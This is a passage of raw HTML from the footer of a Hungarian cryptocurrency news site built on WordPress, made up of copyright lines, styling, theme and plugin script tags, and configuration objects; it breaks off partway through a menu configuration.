<style>.tdi_133{text-align:center!important;margin-right:auto;margin-left:auto}</style><p class="tdm-descr">Made with 🧡 by Kriptoworld Copyright © 2017-2023 Minden jog fenntartva.</p></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row"><div class="vc_row tdi_135  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_135,.tdi_135 .tdc-columns{min-height:0}.tdi_135,.tdi_135 .tdc-columns{display:block}.tdi_135 .tdc-columns{width:100%}.tdi_135:before,.tdi_135:after{display:table}#tdi_134{max-width:100%!important}.tdi_135{position:relative}.tdi_135 .td_block_wrap{text-align:left}</style>
<div class="tdi_134_rand_style td-element-style" ><style>.tdi_134_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_137{vertical-align:baseline}.tdi_137>.wpb_wrapper,.tdi_137>.wpb_wrapper>.tdc-elements{display:block}.tdi_137>.wpb_wrapper>.tdc-elements{width:100%}.tdi_137>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_137>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdm_block_inline_text_simplified_2 tdi_138 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>.tdm_block_inline_text_simplified_2{display:inline-block;margin-bottom:0;vertical-align:top;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;line-height:1.8;text-align:left!important;color:#666;transform:translateZ(0)}.tdm_block_inline_text_simplified_2 .td-element-style{z-index:-1}.tdi_138{text-align:left!important;color:rgba(255,255,255,0.5)}</style>Kriptoworld.hu © 2017-2025 Minden jogot fenntartva.</div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_139 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" >
<style>.tdi_139{padding-bottom:30px!important;width:100%!important}</style>
<style>.tdi_139{text-align:center!important;margin-right:auto;margin-left:auto}</style><p class="tdm-descr">Kriptoworld Copyright © 2017-2024 Minden jog fenntartva.</p></div></div></div></div></div><div id="tdi_140" class="tdc-row"><div class="vc_row tdi_141  wpb_row td-pb-row" >
<style scoped>.tdi_141,.tdi_141 .tdc-columns{min-height:0}.tdi_141,.tdi_141 .tdc-columns{display:block}.tdi_141 .tdc-columns{width:100%}.tdi_141:before,.tdi_141:after{display:table}</style><div class="vc_column tdi_143  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_143{vertical-align:baseline}.tdi_143>.wpb_wrapper,.tdi_143>.wpb_wrapper>.tdc-elements{display:block}.tdi_143>.wpb_wrapper>.tdc-elements{width:100%}.tdi_143>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_143>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!-- CryptoCoin -->
	<script src="https://bs_5cd1a263.cryptosignals.care/sdk.js" defer data-clickout-type="native_table_box"></script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69718a5d212db
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.kriptoworld.hu","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"1ea4b151b6","wpRestUrl":"https://www.kriptoworld.hu/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.4" id="tds_js_files_for_front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"hu","strings":{"mejs.download-file":"F\u00e1jl let\u00f6lt\u00e9se","mejs.install-flash":"Olyan b\u00f6ng\u00e9sz\u0151 van haszn\u00e1latban, amelyben nincs enged\u00e9lyezve vagy telep\u00edtve a Flash player. A haszn\u00e1lathoz a Flash player b\u0151v\u00edtm\u00e9nyt be kell kapcsolni, vagy a leg\u00fajabb verzi\u00f3t a https://get.adobe.com/flashplayer/ oldalr\u00f3l let\u00f6lteni \u00e9s telep\u00edteni.","mejs.fullscreen":"Teljes k\u00e9perny\u0151","mejs.play":"Lej\u00e1tsz\u00e1s","mejs.pause":"Sz\u00fcnet","mejs.time-slider":"Id\u0151cs\u00faszka","mejs.time-help-text":"A Bal/Jobb billenty\u0171 haszn\u00e1lat\u00e1val egy m\u00e1sodpercet, a Fel/Le billenty\u0171 haszn\u00e1lat\u00e1val 10 m\u00e1sodpercet l\u00e9ptethet\u00fcnk.","mejs.live-broadcast":"\u00c9l\u0151 k\u00f6zvet\u00edt\u00e9s","mejs.volume-help-text":"A hanger\u0151 n\u00f6vel\u00e9s\u00e9hez, illet\u0151leg cs\u00f6kkent\u00e9s\u00e9hez a Fel/Le billenty\u0171ket kell haszn\u00e1lni.","mejs.unmute":"N\u00e9m\u00edt\u00e1s felold\u00e1sa","mejs.mute":"N\u00e9m\u00edt\u00e1s","mejs.volume-slider":"Hanger\u0151 cs\u00faszka","mejs.video-player":"Vide\u00f3lej\u00e1tsz\u00f3","mejs.audio-player":"Audi\u00f3 lej\u00e1tsz\u00f3","mejs.captions-subtitles":"K\u00e9pal\u00e1\u00edr\u00e1s/Felirat","mejs.captions-chapters":"Fejezetek","mejs.none":"Semmi","mejs.afrikaans":"afrikai","mejs.albanian":"alb\u00e1n","mejs.arabic":"arab","mejs.belarusian":"feh\u00e9r orosz","mejs.bulgarian":"bolg\u00e1r","mejs.catalan":"katal\u00e1n","mejs.chinese":"k\u00ednai","mejs.chinese-simplified":"k\u00ednai (egyszer\u0171s\u00edtett)","mejs.chinese-traditional":"k\u00ednai (hagyom\u00e1nyos)","mejs.croatian":"horv\u00e1t","mejs.czech":"cseh","mejs.danish":"d\u00e1n","mejs.dutch":"holland","mejs.english":"Angol","mejs.estonian":"\u00e9szt","mejs.filipino":"filipp\u00edn\u00f3","mejs.finnish":"finn","mejs.french":"francia","mejs.galician":"gal\u00edciai","mejs.german":"n\u00e9met","mejs.greek":"g\u00f6r\u00f6g","mejs.haitian-creole":"haiti kreol","mejs.hebrew":"h\u00e9ber","mejs.hindi":"hindi","mejs.hungarian":"magyar","mejs.icelandic":"izlandi","mejs.indonesian":"indon\u00e9z","mejs.irish":"\u00edr","mejs.italian":"olasz","mejs.japanese":"jap\u00e1n","mejs.korean":"koreai","mejs.latvian":"lett","mejs.lithuanian":"litv\u00e1n","mejs.macedonian":"maced\u00f3n","mejs.malay":"mal\u00e1j","mejs.maltese":"m\u00e1ltai","mejs.norwegian":"norv\u00e9g","mejs.persian":"perzsa","mejs.polish":"lengyel","mejs.portuguese":"portug\u00e1l","mejs.romanian":"rom\u00e1n","mejs.russian":"orosz","mejs.serbian":"szerb","mejs.slovak":"szlov\u00e1k","mejs.slovenian":"szlov\u00e9n","mejs.spanish":"spanyol","mejs.swahili":"szuah\u00e9li","mejs.swedish":"sv\u00e9d","mejs.tagalog":"Tagalog","mejs.thai":"thai","mejs.turkish":"t\u00f6r\u00f6k","mejs.ukrainian":"ukr\u00e1n","mejs.vietnamese":"vietn\u00e1mi","mejs.welsh":"welszi","mejs.yiddish":"Jiddis"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=6.9" id="mailpoet_recaptcha-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https://www.kriptoworld.hu/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://www.kriptoworld.hu/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://www.kriptoworld.hu/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://www.kriptoworld.hu/wp-content/plugins/mailpoet/assets"};
//# sourceURL=mailpoet_public-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.18.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">window.addEventListener('DOMContentLoaded', function() {
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_37';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_37');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-right","menu_id":"6731","f_elem_font_size":"12","f_elem_font_weight":"400","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTMifQ==","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIzNnB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","modules_on_row_regular":"20%","modules_on_row_cats":"25%","f_elem_font_spacing":"0.5","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories 